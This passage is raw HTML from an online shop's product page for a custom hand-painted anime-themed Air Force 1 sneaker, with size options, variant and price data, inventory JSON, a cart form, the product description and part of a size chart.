          <span class="pointer-events-none">US 7.5 M/ US 9 W/ UK 6.5/ EU 40.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8177617699033-size-opt-9" role="option"
            data-value="US 8 M/ US 9.5 W/ UK 7/ EU 41"
            
            >
          <span class="pointer-events-none">US 8 M/ US 9.5 W/ UK 7/ EU 41</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8177617699033-size-opt-10" role="option"
            data-value="US 8.5 M/ US 10 W/ UK 7.5/ EU 42"
            
            >
          <span class="pointer-events-none">US 8.5 M/ US 10 W/ UK 7.5/ EU 42</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8177617699033-size-opt-11" role="option"
            data-value="US 9 M/ US 10.5 W/ UK 8/ EU 42.5"
            
            >
          <span class="pointer-events-none">US 9 M/ US 10.5 W/ UK 8/ EU 42.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8177617699033-size-opt-12" role="option"
            data-value="US 9.5 M/ US 11 W/ UK 8.5/ EU 43"
            
            >
          <span class="pointer-events-none">US 9.5 M/ US 11 W/ UK 8.5/ EU 43</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8177617699033-size-opt-13" role="option"
            data-value="US 10 M/ UK 9/ EU 44"
            
            >
          <span class="pointer-events-none">US 10 M/ UK 9/ EU 44</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8177617699033-size-opt-14" role="option"
            data-value="US 10.5 M/ UK 9.5/ EU 44.5"
            
            >
          <span class="pointer-events-none">US 10.5 M/ UK 9.5/ EU 44.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8177617699033-size-opt-15" role="option"
            data-value="US 11 M/ UK 10/ EU 45"
            
            >
          <span class="pointer-events-none">US 11 M/ UK 10/ EU 45</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8177617699033-size-opt-16" role="option"
            data-value="US 12 M/ UK 11/ EU 46"
            
            >
          <span class="pointer-events-none">US 12 M/ UK 11/ EU 46</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8177617699033-size-opt-17" role="option"
            data-value="US 13 M/  UK 12/ EU 47.5"
            
            >
          <span class="pointer-events-none">US 13 M/  UK 12/ EU 47.5</span>
        </li></ul>
  </div></custom-select>
          </div><script type="application/json">
        {"variants":[{"id":43928766054617,"title":"Size Guide- Y (Youth) W (Women) M (Men)","option1":"Size Guide- Y (Youth) W (Women) M (Men)","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - Size Guide- Y (Youth) W (Women) M (Men)","public_title":"Size Guide- Y (Youth) W (Women) M (Men)","options":["Size Guide- Y (Youth) W (Women) M (Men)"],"price":15000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43928766087385,"title":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","option1":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","public_title":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","options":["US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36"],"price":40000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43928766120153,"title":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","option1":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","public_title":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","options":["US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5"],"price":40000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43928766152921,"title":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","option1":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","public_title":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","options":["US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5"],"price":40000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43928766185689,"title":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","option1":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","public_title":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","options":["US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38"],"price":40000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43928766218457,"title":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","option1":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","public_title":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","options":["US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5"],"price":40000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43928766251225,"title":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","option1":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","public_title":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","options":["US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39"],"price":40000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43928766283993,"title":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","option1":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","public_title":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","options":["US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40"],"price":40000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43928766316761,"title":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","option1":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","public_title":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","options":["US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5"],"price":40000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43928766349529,"title":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","option1":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","public_title":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","options":["US 8 M\/ US 9.5 W\/ UK 7\/ EU 41"],"price":40000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43928766382297,"title":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","option1":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","public_title":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","options":["US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42"],"price":40000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43928766415065,"title":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","option1":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","public_title":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","options":["US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5"],"price":40000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43928766447833,"title":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","option1":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","public_title":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","options":["US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43"],"price":40000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43928766480601,"title":"US 10 M\/ UK 9\/ EU 44","option1":"US 10 M\/ UK 9\/ EU 44","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 10 M\/ UK 9\/ EU 44","public_title":"US 10 M\/ UK 9\/ EU 44","options":["US 10 M\/ UK 9\/ EU 44"],"price":40000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43928766513369,"title":"US 10.5 M\/ UK 9.5\/ EU 44.5","option1":"US 10.5 M\/ UK 9.5\/ EU 44.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 10.5 M\/ UK 9.5\/ EU 44.5","public_title":"US 10.5 M\/ UK 9.5\/ EU 44.5","options":["US 10.5 M\/ UK 9.5\/ EU 44.5"],"price":40000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43928766546137,"title":"US 11 M\/ UK 10\/ EU 45","option1":"US 11 M\/ UK 10\/ EU 45","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 11 M\/ UK 10\/ EU 45","public_title":"US 11 M\/ UK 10\/ EU 45","options":["US 11 M\/ UK 10\/ EU 45"],"price":40000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43928766578905,"title":"US 12 M\/ UK 11\/ EU 46","option1":"US 12 M\/ UK 11\/ EU 46","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 12 M\/ UK 11\/ EU 46","public_title":"US 12 M\/ UK 11\/ EU 46","options":["US 12 M\/ UK 11\/ EU 46"],"price":40000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43928766611673,"title":"US 13 M\/  UK 12\/ EU 47.5","option1":"US 13 M\/  UK 12\/ EU 47.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 13 M\/  UK 12\/ EU 47.5","public_title":"US 13 M\/  UK 12\/ EU 47.5","options":["US 13 M\/  UK 12\/ EU 47.5"],"price":40000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"formatted": {"43928766054617":{"price":"\u003cspan class=money\u003e$150.00\u003c\/span\u003e"
},"43928766087385":{"price":"\u003cspan class=money\u003e$400.00\u003c\/span\u003e"
},"43928766120153":{"price":"\u003cspan class=money\u003e$400.00\u003c\/span\u003e"
},"43928766152921":{"price":"\u003cspan class=money\u003e$400.00\u003c\/span\u003e"
},"43928766185689":{"price":"\u003cspan class=money\u003e$400.00\u003c\/span\u003e"
},"43928766218457":{"price":"\u003cspan class=money\u003e$400.00\u003c\/span\u003e"
},"43928766251225":{"price":"\u003cspan class=money\u003e$400.00\u003c\/span\u003e"
},"43928766283993":{"price":"\u003cspan class=money\u003e$400.00\u003c\/span\u003e"
},"43928766316761":{"price":"\u003cspan class=money\u003e$400.00\u003c\/span\u003e"
},"43928766349529":{"price":"\u003cspan class=money\u003e$400.00\u003c\/span\u003e"
},"43928766382297":{"price":"\u003cspan class=money\u003e$400.00\u003c\/span\u003e"
},"43928766415065":{"price":"\u003cspan class=money\u003e$400.00\u003c\/span\u003e"
},"43928766447833":{"price":"\u003cspan class=money\u003e$400.00\u003c\/span\u003e"
},"43928766480601":{"price":"\u003cspan class=money\u003e$400.00\u003c\/span\u003e"
},"43928766513369":{"price":"\u003cspan class=money\u003e$400.00\u003c\/span\u003e"
},"43928766546137":{"price":"\u003cspan class=money\u003e$400.00\u003c\/span\u003e"
},"43928766578905":{"price":"\u003cspan class=money\u003e$400.00\u003c\/span\u003e"
},"43928766611673":{"price":"\u003cspan class=money\u003e$400.00\u003c\/span\u003e"
}}}
      </script>
    </variant-picker>

    <noscript>
      <div class="product-info__select">
        <label class="label" for="variants-8177617699033-template--17086663753945__main">Product variants</label>
        <div class="select relative">
          <select class="select w-full" id="variants-8177617699033-template--17086663753945__main" name="id" form="product-form-template--17086663753945__main-8177617699033"><option value="43928766054617"
                      
                      >Size Guide- Y (Youth) W (Women) M (Men)
                - $150.00
              </option><option value="43928766087385"
                      
                      >US 4 Y/ US 5.5 W/ UK 3.5/ EU 36
                - $400.00
              </option><option value="43928766120153"
                      
                      >US 4.5 Y/ US 6 W/ UK 4/ EU 36.5
                - $400.00
              </option><option value="43928766152921"
                      
                      >US 5 Y/ US 6.5 W/ UK 4.5/ EU 37.5
                - $400.00
              </option><option value="43928766185689"
                      
                      >US 5.5 Y/ US 7 W/ UK 5/ EU 38
                - $400.00
              </option><option value="43928766218457"
                      
                      >US 6 Y/ US 7.5 W/ UK 5.5/ EU 38.5
                - $400.00
              </option><option value="43928766251225"
                      
                      >US 6.5 Y/ US 8 W/ UK 6/ EU 39
                - $400.00
              </option><option value="43928766283993"
                      
                      >US 7 Y/ US 8.5 W/ UK 6/ EU 40
                - $400.00
              </option><option value="43928766316761"
                      
                      >US 7.5 M/ US 9 W/ UK 6.5/ EU 40.5
                - $400.00
              </option><option value="43928766349529"
                      
                      >US 8 M/ US 9.5 W/ UK 7/ EU 41
                - $400.00
              </option><option value="43928766382297"
                      
                      >US 8.5 M/ US 10 W/ UK 7.5/ EU 42
                - $400.00
              </option><option value="43928766415065"
                      
                      >US 9 M/ US 10.5 W/ UK 8/ EU 42.5
                - $400.00
              </option><option value="43928766447833"
                      
                      >US 9.5 M/ US 11 W/ UK 8.5/ EU 43
                - $400.00
              </option><option value="43928766480601"
                      
                      >US 10 M/ UK 9/ EU 44
                - $400.00
              </option><option value="43928766513369"
                      
                      >US 10.5 M/ UK 9.5/ EU 44.5
                - $400.00
              </option><option value="43928766546137"
                      
                      >US 11 M/ UK 10/ EU 45
                - $400.00
              </option><option value="43928766578905"
                      
                      >US 12 M/ UK 11/ EU 46
                - $400.00
              </option><option value="43928766611673"
                      
                      >US 13 M/  UK 12/ EU 47.5
                - $400.00
              </option></select>
        </div>
      </div>
    </noscript>
            </div>

          
      
        
            <div  ><product-inventory class="no-js-hidden"
  data-show-inventory-notice="always"
  data-show-inventory-count="low"
  data-threshold="10"
  data-text-x-left-low="[QTY] in stock"
  data-text-x-left-ok="[QTY] in stock, ready to ship"
  data-text-low="Low stock"
  data-text-ok="In stock"><div class="product-info-block product-inventory product-inventory--pulse product-inventory--ok with-icon lightly-spaced-row"
>
    <div class="icon-container">
      <span class="product-inventory__icon-low"><svg class="icon icon--small icon--type-clock" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.7097588" />
      <polyline stroke="currentColor" fill="none" points="12 6 12 12 16 14" transform="matrix(0.67097581,0,0,0.67097581,-0.01963672,-0.01963672)" /></svg></span>
      <span class="product-inventory__icon-ok"><svg class="icon icon--small icon--type-check_mark_in_circle" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
      <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg></span>
    </div>
    <span class="with-icon__beside product-inventory__status">In stock</span>
  </div><script type="application/json">
    [{ "id":43928766054617, "inventory_quantity":10000},{ "id":43928766087385, "inventory_quantity":10000},{ "id":43928766120153, "inventory_quantity":10000},{ "id":43928766152921, "inventory_quantity":10000},{ "id":43928766185689, "inventory_quantity":10000},{ "id":43928766218457, "inventory_quantity":10000},{ "id":43928766251225, "inventory_quantity":10000},{ "id":43928766283993, "inventory_quantity":10000},{ "id":43928766316761, "inventory_quantity":10000},{ "id":43928766349529, "inventory_quantity":10000},{ "id":43928766382297, "inventory_quantity":10000},{ "id":43928766415065, "inventory_quantity":10000},{ "id":43928766447833, "inventory_quantity":10000},{ "id":43928766480601, "inventory_quantity":10000},{ "id":43928766513369, "inventory_quantity":10000},{ "id":43928766546137, "inventory_quantity":10000},{ "id":43928766578905, "inventory_quantity":10000},{ "id":43928766611673, "inventory_quantity":10000}]
  </script>
</product-inventory>
</div>

          
      
        
<div class="custom-option" >
                
                    <div class="option-selector option-selector--custom">
                      <label class="label">
                        <input type="hidden" form="product-form-template--17086663753945__main-8177617699033" name="properties[Free Gift Wrapping]" value="No">
                        <input type="checkbox" form="product-form-template--17086663753945__main-8177617699033" name="properties[Free Gift Wrapping]" value="Yes">
                        <span class="label__text-beside-input">Free Gift Wrapping</span>
                      </label>
                    </div>

                  
              </div>
      
        
            <buy-buttons class="buy-buttons-row block" >
              <form method="post" action="/cart/add" id="product-form-template--17086663753945__main-8177617699033" accept-charset="UTF-8" class="form js-product-form" enctype="multipart/form-data" data-product-id="8177617699033"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                <input type="hidden" name="id" value="43928766054617" disabled>

                


                  <div class="quantity-submit-row input-row has-spb">
                    

                    <div class="quantity-submit-row__submit input-row">
                      <div class="js-form-error lightly-spaced-row" role="alert" hidden></div><button class="btn btn--large add-to-cart" type="submit" name="add" data-add-to-cart-text="Add to cart">Add to cart</button>
                    </div>
                    
                      <script class="dynamic-payment-button-template" type="text/template">
                        <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:60023603395,&quot;merchantName&quot;:&quot;SHECUSTOMIZE&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="8c5d1dfc1cc1c900f60477a405861ab8" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:43928766054617,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43928766087385,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43928766120153,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43928766152921,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43928766185689,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43928766218457,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43928766251225,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43928766283993,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43928766316761,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43928766349529,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43928766382297,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43928766415065,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43928766447833,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43928766480601,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43928766513369,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43928766546137,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43928766578905,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43928766611673,&quot;requiresShipping&quot;:true}]" shop-id="60023603395" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                      </script>
                    

                    
                  </div>

                
              <input type="hidden" name="product-id" value="8177617699033" /><input type="hidden" name="section-id" value="template--17086663753945__main" /></form>
<script src="//shecustomize.com/cdn/shop/t/15/assets/pickup-availability.js?v=110729656532710618711703142463" defer="defer"></script><pickup-availability class="no-js-hidden" data-root-url="/" data-variant-id="43928766054617">
  <template>
    <div class="pickup-status flex mt-8 mb-8">
      <div class="pickup-icon text-error-text">
        <svg class="icon" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </div>
      <div>
        <p class="mb-0">Couldn&#39;t load pickup availability</p>
        <button class="link mt-2 text-sm js-refresh">Refresh</button>
      </div>
    </div>
  </template>
</pickup-availability>

</buy-buttons>

          
      
        
<div class="not-in-quickbuy" >
                
                  <div class="product-description rte cf"><p data-mce-fragment="1">These One Piece Ace X Shabo Anime Custom Air Force 1 sneakers are perfect for any anime fan! Featuring a unique custom design inspired by One Piece characters Ace and Shabo, these Air Force 1s are guaranteed to make a statement. Made with top-quality materials, they're comfortable and durable for everyday wear. Show off your love for One Piece with these one-of-a-kind sneakers!</p>
The perfect gift for friends, family, that special someone, or yourself ✨<br> - Exactly as shown in the pictures.<br> - Brand New &amp; Authentic. 💯 <br> - Hand Painted with attention to detail. 👨‍🎨 <br> - Waterproof and Flexible. ❤️ <br> - Unisex model. Please refer to the Size Chart.<br> - Free Worldwide Shipping. ✈︎</div>
                
              </div>
      

      <div class="lightish-spaced-row-above only-in-quickbuy">
        <a class="more" href="/products/one-piece-ace-x-shabo-anime-custom-air-force-1">
          <span class="beside-svg underline">View details</span>
          <span class="icon--small icon-natcol has-ltr-icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg></span>
        </a>
      </div>
    </div>
  </div><modal-dialog class="modal modal--for-product invisible fixed top-0 left-0 w-full h-full flex items-center justify-center" id="size-chart-8177617699033-template--17086663753945__main"  role="dialog" aria-label="Sizing Chart" aria-modal="true" tabindex="-1">
    <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion">
      <button type="button" class="modal__close-btn absolute js-close-modal">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
        <span class="visually-hidden">Close</span>
      </button>
      <div class="modal__content flex-auto h-full rte">
        <div>Please check the size information carefully before placing an order, as sizes commonly used in different countries are different. We have summarized the size comparison chart in the picture below. Please check before placing order.</div>
<div></div>
<div>
<table width="100%" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr style="height: 45px;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 45px;" data-mce-fragment="1"><span>US - Men's</span></td>
<td style="width: 20%; text-align: center; height: 45px;" data-mce-fragment="1"><span>US - Women's</span></td>
<td style="width: 15.2276%; text-align: center; height: 45px;" data-mce-fragment="1"><span>UK</span></td>
<td style="width: 16.7724%; text-align: center; height: 45px;" data-mce-fragment="1"><span>CM / JP</span></td>
<td style="width: 21%; text-align: center; height: 45px;" data-mce-fragment="1"><span>EU</span></td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3.5</span></td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1"><span>5</span></td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3</span></td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1"><span>22.5</span></td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">
<span data-mce-fragment="1">35.5</span> </td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1"><span>4</span></td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1"><span>5.5</span></td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3.5</span></td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1"><span>23</span></td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1"><span>36</span></td>
</tr>
<tr style="height: 6px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 6px;" data-mce-fragment="1"><span>4.5</span></td>
<td style="width: 20%; text-align: center; height: 6px;" data-mce-fragment="1">6</td>
<td style="width: 15.2276%; text-align: center; height: 6px;" data-mce-fragment="1">4</td>
<td style="width: 16.7724%; text-align: center; height: 6px;" data-mce-fragment="1">23.5</td>
<td style="width: 21%; text-align: center; height: 6px;" data-mce-fragment="1">36.5</td>
</tr>
<tr style="height: 14.3889px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 14.3889px;" data-mce-fragment="1">5</td>
<td style="width: 20%; text-align: center; height: 14.3889px;" data-mce-fragment="1">6.5</td>
<td style="width: 15.2276%; text-align: center; height: 14.3889px;" data-mce-fragment="1">4.5</td>
<td style="width: 16.7724%; text-align: center; height: 14.3889px;" data-mce-fragment="1">23.5</td>
<td style="width: 21%; text-align: center; height: 14.3889px;" data-mce-fragment="1">37.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">5.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">38</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">5.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24</td>
